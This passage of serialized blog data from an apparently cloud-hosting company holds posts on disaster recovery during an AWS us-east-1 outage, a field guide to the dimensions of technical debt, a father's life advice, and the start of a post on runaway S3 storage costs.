far. It was determined that the original recovery plan is out of date and had to be duct taped back together. The plan's original creators have given their warnings and "},{type:b,tag:I,props:{},children:[{type:a,value:"someone new must own the success or failure of the recovery"}]},{type:a,value:". The decision should be made with caution of course, and so, the risks need to be discussed."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"QA will list the environments they would like the script to be tested in, the business execs will bring up the need to work together on this with other organizational units. A few more people will join the call for a final per-hour burn rate approaching a developer’s monthly salary."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:"AWS will inevitably fix us-east-1, and very probably before the discussion concludes."}]},{type:a,value:" Someone will interrupt to announce:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"\"We're seeing less failures, looks like we're good!\""}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Everyone congratulates everyone on their hard work. The tech team sees a bright and hopeful future. They vow to bring this up in the post-mortem as an indisputable argument to "},{type:b,tag:j,props:{href:pr,rel:[A,B,C],target:z},children:[{type:a,value:"convince product to finally pay down the tech debt"}]},{type:a,value:v}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:aJ,props:{id:"️-educational-content"},children:[{type:b,tag:j,props:{href:"#%EF%B8%8F-educational-content",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"⚠️ "},{type:b,tag:I,props:{},children:[{type:a,value:"Educational content"}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"There are multiple "},{type:b,tag:j,props:{href:"https:\u002F\u002Faws.amazon.com\u002Fblogs\u002Farchitecture\u002Fdisaster-recovery-dr-architecture-on-aws-part-i-strategies-for-recovery-in-the-cloud\u002F",rel:[A,B,C],target:z},children:[{type:a,value:"very well documented strategies"}]},{type:a,value:" and architecture patterns to achieving recovery objectives. While there is a number of these, they can be reduced to just two:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Active-Active - multiple independent, regionally redundant and interoperable systems functioning concurrently and as mutual back-ups without needing to be manually switched over"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Not Active-Active - dusty, manually run Rube Goldberg machines designed for impressive demos and can only be operated by one dude who happens to be on vacation"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002F623b37698dc82a7ba4eda92f_BG_oAOIfVIFsvST2nqtZfBEzcpuAP6QipgKosUKp9EBYAQ_wUUDSvoXNoe1l7XW_4KIC_TZ9BTjVxmHgimWyA5p9Vp4_QGzRjIXuXmA3vId-F5K2OQlyPpEkdkS9b9ZFmzfEcOak.png"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"please share all of your great successes with manually orchestrating active-passive\u002Fpilot light recoveries in the comments"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"There is nothing fundamentally wrong about the passive approaches to recovery. The real problem is that unless the organization has capacity to continuously pay the overhead of maintaining and practicing recovery strategies, the recovery plan will always be out of date like in the story above. In active-active configuration, application have to naturally become regionally agnostic and shifting from one region to another naturally has to be automatic."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"It is true that for many systems, especially those built on always-on infrastructure that have a per-hour cost, active-active is really expensive. For every compute instance you have serving traffic, you need to have another that is also turned on in a different region."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"On-demand pricing is common for most products calling themselves serverless. With that, redundancy doesn't have to cost double and with much of serverless being heavily config driven the complexity is also reduced."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:"We will be posting a series on building global applications with serverless. Check out the first part in the series \u003E\u003E"}]},{type:a,value:h},{type:b,tag:j,props:{href:"https:\u002F\u002Fwww.cyclic.sh\u002Fposts\u002Fconsiderations-for-serverless-active-active-routing",rel:[A,B,C],target:z},children:[{type:a,value:"Routing and Health Checks"}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]}]},dir:aD,path:"\u002Fposts\u002Fits-always-sunny-in-us-east-1",extension:aE},{slug:"technical-debt-a-field-guide",title:"Technical Debt: A Field Guide",summary:"As a software professional for almost 20 years I&#39;ve had more passionate discussions about technical debt than any other topic. From all these passionate discussions and online comments I have distilled a taxonomy of the dimensions of debt. What makes a reasoned discussion difficult is that they trade different quantities (mostly unmeasured) of different units across time with different potential probabilities of happening.",colId:aL,id:"62223e6e5fc85c538f3d1460",createdAt:"2022-03-04T16:29:34.000Z",updatedAt:"2022-04-19T20:15:44.000Z",publishedOn:"Tue Apr 19 2022 20:15:44 GMT+0000 (Coordinated Universal Time)",author:aZ,category:bh,hidden:ai,featured:ai,public:"Mon Mar 07 2022 00:00:00 GMT+0000 (Coordinated Universal Time)",image:ps,thumbnail:ps,toc:[{id:pt,depth:ad,text:pu},{id:pv,depth:ad,text:pw},{id:px,depth:ad,text:py},{id:pz,depth:ad,text:pA},{id:pB,depth:ad,text:pC},{id:pD,depth:ad,text:pE}],body:{type:aC,children:[{type:b,tag:aK,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"I have written previously about how we, as technical professionals, "},{type:b,tag:"nuxt-link",props:{to:pF},children:[{type:a,value:"misuse the term debt and end up sounding like idiots"}]},{type:a,value:" in a business context. This is meant as a companion, to help better communicate, to our non-professional colleagues, what we mean when we say \"technical debt\"."}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"As a software professional for almost 20 years (do I get a watch or plaque soon?) I've had more passionate discussions about technical debt than any other topic. It is right up there with the iconic 3rd rail topics: Tabs-v-Spaces, Mac-v-Windows, Java-v-Python and type systems."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"From all these passionate discussions and online comments I have distilled a taxonomy of the dimensions of debt. All these types of debt at their core describe a trade off in time. Meaning they have a now vs later quality. What makes a reasoned discussion difficult is that they trade different quantities (mostly unmeasured) of different units across time with different potential probabilities of happening."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"This is what a decision of technical debt could sound like applied to a non-software example. You take your car into the shop since the check engine light came on. The mechanic finds a slow leak in the radiator and offers you the following choices:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"do nothing, risking totaling the car if the engine over heats"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"have it resolved in 15 mins for $25, by adding coolant, then $25 every month going forward, otherwise #badthingshappen"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"have it patched by end of day for $150 but then be back in the same position if\u002Fwhen the patch fails"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"have it replaced for $300 but your car will be in the shop for a week for parts to be ordered"}]},{type:a,value:e}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:aB,props:{id:"so-which-is-the-best-solution-which-do-you-pick"},children:[{type:b,tag:j,props:{href:"#so-which-is-the-best-solution-which-do-you-pick",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"So which is the best solution? Which do you pick?"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Well, that is impossible to answer. There is no right answer."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"In this example it depends on:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"your expected rate of some future events (how long will patch last? will leak get worse?)"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"your need for the car to be working now (are you leaving on road trip vacation tomorrow?)"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"your expected amount of future use of the car (are you planning to sell the car soon?)"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"your bank account balance? (do you have any money?)"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"your expected future cash flows (do you get paid next friday?)"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"cost to borrow money (how much does your credit card charge?)"}]},{type:a,value:e}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"It is trivial to construct a scenario where the \"obvious\" choice would be any one of those options. The dimensions of the choice are:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"amount of money now vs later"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"time till the car is working"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"expected usage of the car in the future"}]},{type:a,value:e}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Below is my attempt to at least describe and name the dimensions of technical debt akin to naming technical design patterns. If you think I missed a type or mischaracterized a type please tell me on twitter: "},{type:b,tag:j,props:{href:dy,rel:[A,B,C],target:z},children:[{type:a,value:gh}]}]},{type:a,value:e},{type:b,tag:aJ,props:{id:"dimensions-of-debt"},children:[{type:b,tag:j,props:{href:"#dimensions-of-debt",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"Dimensions of Debt"}]},{type:a,value:e},{type:b,tag:ae,props:{id:pt},children:[{type:b,tag:j,props:{href:"#change-time-cost",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:pu}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:dz}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Any future changes take more time."}]},{type:a,value:e}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:gi}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"If we want to make changes later we will first have to undue this work"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Next time we will first have to do x, y, z before we can make a change"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"This will make unscheduled Project ABC that we want harder"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"This is brittle and is more likely to break on the next change (increased error rate)"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"On boarding\u002Fteaching new people is harder"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"This is a tax on future changes"}]},{type:a,value:e}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:eu}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Bad credit score - all future borrowing will be more expensive"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Currency wide inflation\u002Fdevaluation - all future consumption becomes more expensive (assuming you are on a fixed income)"}]},{type:a,value:e}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:ae,props:{id:pv},children:[{type:b,tag:j,props:{href:"#runtime-cost",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:pw}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:dz}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Fixed cost in time per unit of time (eg 2hrs per week)"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Fixed cost in time per unit of system usage (eg 1hr per 1,000 user signups)"}]},{type:a,value:e}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:gi}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"We have to spend X hours of support per week"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"20% of our staff hours works on escalations"}]},{type:a,value:e}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Financial Translations"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Interest only loan - will need to continue to pay until you pay off principle"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Selling\u002FBuying insurance"}]},{type:a,value:e}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:ae,props:{id:px},children:[{type:b,tag:j,props:{href:"#opportunity-cost",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:py}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:dz}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Whole sets of features aren't considered or built due to existing code\u002Fsystem\u002Fdesign"}]},{type:a,value:e}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:gi}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"We don't build X or Y"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"We don't measure\u002Freport on X or Y"}]},{type:a,value:e}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:eu}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Sunk cost fallacy"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Do you transition the same factory from producing lower value product to higher value product"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Career transition: forgo income, training\u002Feducation expense, moving costs for future income"}]},{type:a,value:e}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:gj}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"This can be confused with the argument that actions aren't taken because the cost is too high. The focus here should be on the Opportunity that is missed. What could be but isn't, instead of the cost of what is."}]},{type:a,value:e},{type:b,tag:ae,props:{id:pz},children:[{type:b,tag:j,props:{href:"#organizational-risk",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:pA}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:dz}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The organization assumes: financial, reputational, operational or recruiting\u002Fretention risk."}]},{type:a,value:e}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:pG}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"If X happens we will have to spend Y days scrambling to fix"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"If it breaks we will have an outage"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"If it breaks we will have a PR disaster\u002Fgo out of business"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"If it breaks we will be open to legal liability"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"If it breaks we will have a security incident"}]},{type:a,value:e}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:eu}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Selling uncovered puts"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Selling uncovered calls"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Uninsured against fire\u002Fflood\u002Fearthquake"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Forgivable 0% interest only loan, but potential for demand payment"}]},{type:a,value:e}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:gj}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"This can be considered a compound dimension. It could include both the probability that the potential risk occurs along with the probable distribution of potential outcomes. For maximum clarity of communication I would suggest this dimension be discussed as the range of severity of the outcome, if the potential risk comes to pass."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:ae,props:{id:pB},children:[{type:b,tag:j,props:{href:"#money-cost",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:pC}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:dz}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The organization pays more money aka US Dollars ($) than is strictly necessary."}]},{type:a,value:e}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:pG}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The servers are too \"big\""}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The clusters aren't sized \"right\""}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"We need to optimize process X for less memory"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"We need to archive some\u002Fall of our data\u002Flogs"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"We need to turn off things are aren't using"}]},{type:a,value:e}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:eu}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"That gym membership that still is charged to your card each month even though you don't go."}]},{type:a,value:e}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:gj}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"This is pretty straight forward, everyone in the organization understands dollars as a unit of cost. Where this is becomes more complicated is in the tradeoffs for any change with: how long it will take, what risk the organization assumes implementing it and the project coordination time to ensure one team's waste isn't another teams KPI."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:ae,props:{id:pD},children:[{type:b,tag:j,props:{href:"#postscript",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:pE}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"As a business person you will probably be more concerned about Opportunity Cost and Organizational Risk than Runtime Cost or Change Time Cost. What this means for developers is thinking how a particular project you would like prioritized maps to either Opportunity Cost or Organizational Risk is probably a more effective argument than the same for Runtime or Change time costs."}]}]},dir:aD,path:"\u002Fposts\u002Ftechnical-debt-a-field-guide",extension:aE},{slug:"dads-advice-for-how-to-live",title:"Dad's Advice for How to Live",summary:pH,colId:aL,id:"620d51d392f146f0cba97c8a",createdAt:"2022-02-16T19:34:43.000Z",updatedAt:"2022-03-02T17:54:17.000Z",publishedOn:"Wed Mar 02 2022 17:55:32 GMT+0000 (Coordinated Universal Time)",author:aZ,category:dC,hidden:ai,featured:ai,public:"Mon Feb 21 2022 00:00:00 GMT+0000 (Coordinated Universal Time)",image:pI,thumbnail:pI,toc:[{id:pJ,depth:X,text:pK},{id:pL,depth:X,text:pM},{id:pN,depth:X,text:pO},{id:pP,depth:X,text:pQ},{id:pR,depth:X,text:pS}],body:{type:aC,children:[{type:b,tag:g,props:{},children:[{type:a,value:pH}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"It has stuck with me. It is the best, most concise advice I know for how to build a startup, be a parent or venture into the unknown."}]},{type:a,value:e},{type:b,tag:Y,props:{id:pJ},children:[{type:b,tag:j,props:{ariaHidden:t,href:"#1-show-up",tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:pK}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"This is meant in all its forms and in its most expansive definition. Showing up is being physically present, mentally present and emotionally present. It means showing up with an attitude of engagement."}]},{type:a,value:e},{type:b,tag:Y,props:{id:pL},children:[{type:b,tag:j,props:{ariaHidden:t,href:"#2-pay-attention",tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:pM}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"So often our minds and our bodies live in two different places. Being present and paying attention to both the internal and external is shockingly hard. The people around us can tell when we are checked in or checked out mentally or emotionally. As a parent I've learned that kids are shockingly good at detecting emotional attention (or distraction ;)."}]},{type:a,value:e},{type:b,tag:Y,props:{id:pN},children:[{type:b,tag:j,props:{ariaHidden:t,href:"#3-do-what-needs-to-be-done",tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:pO}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"This could mean carrying bags, cooking dinner, starting to sing to keep spirits up, offering help or asking for help. It is about identifying the need and doing it (or helping) regardless of \"shoulds\" or \"jobs\". Sometimes what needs to be done is letting someone struggle through a task they are learning. Being with them sometimes is what needs to be done. "}]},{type:a,value:e},{type:b,tag:Y,props:{id:pP},children:[{type:b,tag:j,props:{ariaHidden:t,href:"#4-dont-agree-if-you-dont-agree",tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:pQ}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"In the context of the wilderness this meant if I wasn’t comfortable with the risks I needed to speak up. Sometimes keeping the group together is more important than the route that is taken. In those cases agree to keep the group together and disagree on the route. I've heard others describe this as \"disagree then commit.\" This means taking a duty to fully express my opinion when we are discussing our plans. Then fully committing to making whichever plan we pick a success."}]},{type:a,value:e},{type:b,tag:Y,props:{id:pR},children:[{type:b,tag:j,props:{ariaHidden:t,href:"#5-be-open-to-outcome",tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:pS}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"This is the most philosophical. This is also the hardest for me. It is about not wasting energy on: worrying, fretting, anguish or anger. Still care passionately about what I am doing, that I should have strong preferences. Work hard to create those outcomes I desire. But let go of the belief that I am the only force in the world. This is about focusing on the process used to make a decision, and not the result."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Thanks dad ❤️"}]}]},dir:aD,path:"\u002Fposts\u002Fdads-advice-for-how-to-live",extension:aE},{slug:"aws-s3-why-sometimes-you-should-press-the-100k-dollar-button",title:"AWS S3: Why sometimes you should press the $100k button",summary:ah,colId:aL,id:"620bfa2c2552ec6354ae5736",createdAt:"2022-02-15T19:08:28.000Z",updatedAt:"2022-02-17T14:13:58.000Z",publishedOn:"Thu Feb 17 2022 14:13:58 GMT+0000 (Coordinated Universal Time)",author:dE,category:cY,hidden:ai,featured:ai,public:"Wed Feb 16 2022 00:00:00 GMT+0000 (Coordinated Universal Time)",image:pT,thumbnail:pT,toc:[{id:pU,depth:X,text:"Today managed services have delivered on their great promise ."},{id:pV,depth:X,text:pW},{id:pX,depth:X,text:pY},{id:pZ,depth:X,text:p_},{id:p$,depth:X,text:qa},{id:qb,depth:X,text:qc},{id:qd,depth:X,text:qe},{id:qf,depth:X,text:qg}],body:{type:aC,children:[{type:b,tag:g,props:{},children:[{type:b,tag:al,props:{},children:[{type:a,value:"(a short story inspired by true events)"}]}]},{type:a,value:e},{type:b,tag:aK,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"TLDR: Mere mortals implement best practices for S3 read and write performance, create a million billion s3 objects with their high performance system, try to clean up the really really expensive mess and find themselves in a "},{type:b,tag:al,props:{},children:[{type:a,value:"dimension as vast as space and as timeless as infinity."}]}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"In the days before BigQuery and S3's unlimited object storage, data was finite and predictable. The constraint drove engineers and architects to decide what they would and would not store at design time. Rigid data models and schemas were put in place. The data at rest was kept safe from developers behind dedicated teams with God mode SQL permissions."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:Y,props:{id:pU},children:[{type:b,tag:j,props:{href:"#today-managed-services-have-delivered-on-their-great-promise-",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"Today managed services have delivered on their "},{type:b,tag:I,props:{},children:[{type:b,tag:al,props:{},children:[{type:a,value:"great promise"}]}]},{type:a,value:" ."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Today managed services have delivered on their great promise. You can now grow your MVP to enterprise scale and all the things are taken care of for you.\n‍"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Now, AWS Kinesis can dump "},{type:b,tag:j,props:{href:"https:\u002F\u002Fdocs.aws.amazon.com\u002Ffirehose\u002Flatest\u002Fdev\u002Flimits.html",rel:[A,B,C],target:z},children:[{type:a,value:"half a million"}]},{type:a,value:" (soft limit) records per second into an S3 bucket. If you don't know where to find half a million of records per second, a handy menu of "},{type:b,tag:j,props:{href:"https:\u002F\u002Faws.amazon.com\u002Feventbridge\u002Fintegrations\u002F",rel:[A,B,C],target:z},children:[{type:a,value:"channel partners"}]},{type:a,value:" is available on the console. They are ready to pipe it to you with only a few clicks_. (But don’t worry, versioning is probably enabled on your bucket and some runaway recursive ghost code is endlessly touching some config file.)_"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The NDJSON is flowing, data scientists are on-boarded and life is really great for a while, until one day; at one 